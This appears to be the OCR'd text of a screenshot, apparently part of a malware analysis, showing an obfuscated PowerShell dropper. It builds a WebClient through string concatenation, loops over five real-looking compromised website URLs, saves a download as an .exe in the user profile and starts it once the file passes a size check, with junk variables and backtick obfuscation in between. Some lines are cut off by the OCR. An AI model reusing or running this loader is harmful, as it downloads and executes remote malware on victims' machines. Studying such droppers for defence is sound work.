 $Whhvdxrbqwlkf='Aokjsvngrlkdk' Untitled-1
1 $Whhvdxrbqwlkf='Aokjsvngrlkdk'
2
3 $Dabwgrlscbnud = '267'
4
5 $Wisalxngymyk='Hfrdazjumcjbp'
6
7 $Pqzoqxsfi=$env:userprofile+'\'+$Dabwgrlscbnud+'.exe'
8
9 $Thupaobnzncb='Gwcgweemgf'
10
11 $Rtglpjbul=&('n'+'ew'+'-'+'object') NET.WEbclIENt
12
13 weblist='http://amelano.net/wp-includes/css/dist/2ew/
14 http://911concept.com/images/i6ngX5/
15 http://ayonschools.com/UBkoqn/
16 http://beech.org/wayne/lldo/
17 http://firelabo.com/wp-includes/mf6f4/'
18
19 $Cwprjhcoef='Zgfsrqyyfjgf'
20
21 foreach(item in weblist){try{$Rtglpjbul."downloadfile"(item, $Pqzoqxsfi)
22 $Tgnhaonpmexi='Ypfasghpyluq'
23 If ((.('Get'+'-Ite'+'m') $Pqzoqxsfi)."Le`NGtH" -ge 25859) {[Diagnostics.Process]::"S`TART"($
24 $Sqkknowaw='Ijubvjmdzqd'
25 break
26 $Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'
"weblist" replaces the
text here